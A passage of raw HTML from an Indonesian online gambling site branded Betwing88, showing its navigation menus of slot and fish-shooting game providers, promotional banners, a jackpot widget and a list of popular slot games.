                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JOKER</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/jili"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/images/jili.gif"  data-src="https://files.sitestatic.net/images/jili.gif" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JILI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/microgaming" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">MICROGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/dst-play" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">DST PLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/gemini"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">GEMINI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/dragoonsoft" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/mikiworld" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">MIKIWORLD</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/chicky-run" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">Chicky Run</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/bgaming" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">BGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/evoplay" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">EVOPLAY</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" >
                                                                                    <a  rel="opener" href="https://www.soindescheveux.org/e-games/spribe"  >
                                         

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SPRIBE</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/smartsoft" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SMARTSOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/playtech" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">PLAYTECH</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/e-games/ks-gaming" target=_blank  >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">KSGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" >
                                            <div class="a-disabledLink  disableHover"   >

                        
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
               
        <div class="nav-item"  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink" href="https://www.soindescheveux.org/fish-hunter"   >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.FISHHUNTER" class="icon-fish_hunter"></i>
                              </span>
              
              
                          </div>
           <div class="nav-title">
                                    tembak ikan            </div>
          </a>
                    <div class="nav-item-content ">
            <div class="container">
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active joker-gaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/joker-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JOKER</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/jili"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/images/jili.gif"  data-src="https://files.sitestatic.net/images/jili.gif" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JILI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/fastspin"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">FASTSPIN</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active spadegaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/spadegaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_fishing.gif?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SPADE GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/cq9"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">CQ9</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/skywind"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">SKYWIND</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                           
              <div class="flex-row" >

                                                                  <div class="auto-box text-center active ks-gaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/ks-gaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">KSGAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/dragoonsoft"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/kagaming"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">KA GAMING</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/fachai"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">FACHAI</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/jdb"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">JDB</div>
                        
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" >
                                                                                  <a  rel="opener" href="https://www.soindescheveux.org/fish-hunter/i8"   >
                                           

                                                                       
                          
                          <img  alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"  data-src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2" *ngIf="showEle" height="90"/>

                        <div class="menu-item-title">i8</div>
                        
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item">
          <a class="navlink" href="https://www.soindescheveux.org/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
                          </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item">
          <a class="navlink" href="https://www.soindescheveux.org/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">
                            REFERRAL                          </div>
          </a>
        </div>
                                          
      </div>
    </div>

  </div>
    
  <!--END main nav-->
  <div class="content my01">
    
<style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="2" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="3" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="4" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="5" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="6" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="7" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="8" class=""></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="9" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox">
      
                 
                <div   class="item active">  
                                       
                  
                                    <img  class="slider-size"  src="https://files.sitestatic.net/banners/20260202152232000000425a8d4f9aBetwing88__1920x430.jpeg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="UPGRADE VVIP BETWING88"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/202507251622430000008c3b445dbdBetwing88__1920x430.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="GGSOFT BETWING88"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/dVjDQj0Q5TDtohIiY0mzZurNBtthSQCgb6yzxl4Y.jpeg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="spin"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/rmdrTM3UE5MkiivEzJ1b0W2Q0LsuANwH9pGVAady.jpeg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Selamat datang di Betwing88"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/WYXNc9WHWYudwDTFLT22ZE08nTBsnWHDOAAq7Nnt.jpeg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="hati hati penipuan"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/lFwQuKlWByy66tp49AgsqL7M53yKhpkFwDRpy5n1.jpeg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Rekening yang terdaftar"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/9cjH7R574ti1rCsw5sQVwnes7XUpk9dZPsI600nV.jpeg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="ajak teman anda bermain di betwing88"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/1WdT5F0hlC2qF6h4t7oC5FPGoSSiSI8BpIdfMOgU.jpeg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Deposit pulsa tanpa potongan"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/mJkJNZS8nNWybdQjVIWBIEF1ntUt49GCtbIV2jNT.jpeg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Betwing88"  >
                                    
                </div>
                 
                <div   class="item">  
                   
                   
                  
                                    <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/BPhRL0wO3c8HXTgEkaLZv63ng5Scf2GqEBajPKiT.jpeg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="Download aplikasi Betwing88"  >
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <i class="icon-chevron-left icon-prev"></i>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <i class="icon-arrow_forward_ios icon-next"></i>
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
<div class="ann-wrapper">
    <div class="container">
      <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    Selamat Datang Di Betwing88 | INFO PENTING! Mohon Selalu Diperhatikan Nomor Rekening Tujuan Di Form Deposit | Ketik di google &quot;Betwing88&quot; untuk menemukan link aktif.
    </marquee> 
  </div>
</div>
    </div>
</div>

<div class="app-wrapper container">
    <div class="row" style="display: flex;
    align-items: center;">
        <div class="col-xs-6">
            <div class="jackpot" name="jackpot_click" onclick="dataLayer.push({'event': 'jackpot_click'});">
                                 
                <img class="img-fluid"
                    src="https://files.sitestatic.net/progressive_img/E5Wnnzzfy0lPOob59Sv5Gxo3ZLJPVmMlGxj70szB.gif" alt="jackpot"  width="540" height="118" />
                      
                <div class="txt-overlay">
                    <div class="text-content">
                                                <span id="jackpot_amount">...Loading</span>

                                            </div>
                </div>
                            </div>
            
        </div>
        <div class="col-xs-6 hot-games-wrapper ">
            <h5> <span class="wrapper-title" i18n>GAME TERPOPULAR</span> <i class="i-hot icon-fire"></i></h5>
            <div>
                                  <div class="wrapper hot-games">
                        <div class="img-container games-leave-active games-leave-to run"  >
                                                                                                              <a href="https://www.soindescheveux.org/slots/jili?hot=Fortune+Gems+500" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                      jili
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/jili?hot=Storm+of+Seth+2" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Storm of Seth 2"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Storm of Seth 2
                                    </div>
                                    <div class="fs-sm">
                                      jili
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                      playstar
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/fastspin?hot=Spirit+of+the+Sea" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Spirit of the Sea
                                    </div>
                                    <div class="fs-sm">
                                      fastspin
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/besoft?hot=Domino+Bali+Deluxe" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                      besoft
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/besoft?hot=Domino+Caishen" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Caishen"  src ="https://files.sitestatic.net/games/i/220x220/999215bfec33f337a2622fdf8f451ae2.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Caishen
                                    </div>
                                    <div class="fs-sm">
                                      besoft
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Gates+of+Olympus+1000" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/playtech?hot=Wild+Beans" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Beans
                                    </div>
                                    <div class="fs-sm">
                                      playtech
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/fatpanda?hot=Lucky+Tiger+1000" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                      fatpanda
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Candy Land"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Candy Land
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Starlight+Princess+1000" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Sweet+Bonanza+1000" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                      pragmatic-play
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/pgsoft?hot=Mahjong+Ways+2" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                      pgsoft
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/pgsoft?hot=Wild+Bounty+Showdown" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                      pgsoft
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/fish-hunter/jili?hot=Fortune+King+Jackpot" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
